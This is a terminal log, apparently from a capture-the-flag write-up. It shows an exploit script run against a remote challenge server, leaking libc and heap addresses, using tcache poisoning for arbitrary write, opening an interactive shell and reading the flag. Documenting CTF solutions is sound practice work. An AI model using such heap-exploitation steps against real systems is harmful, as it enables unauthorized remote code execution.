 (base) ┌──(root㉿kali)-[/home/kali/Windows/Schematic NPC/program-loop-alpha]
└─# python3 exploit.py REMOTE
[*] '/home/kali/Windows/Schematic NPC/program-loop-alpha/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Opening connection to 103.185.52.103 on port 2003: Done
[+] Leaking libc and heap: Done
[+] Libc leak: 0×7ff62a399ce0
[+] Heap leak: 0×11582000
[+] Tcache poisoning to memory chunk to get arbitrary write: Done
[+] ELF base address: 0×3fe000
[+] Libc base address: 0×7ff62a17f000
[*] Switching to interactive mode
$ cat f*
SCH25{pl4y_ff14_2_und3rst4nd_r3f3rence_al50_gg_on_h3ap_xpl017}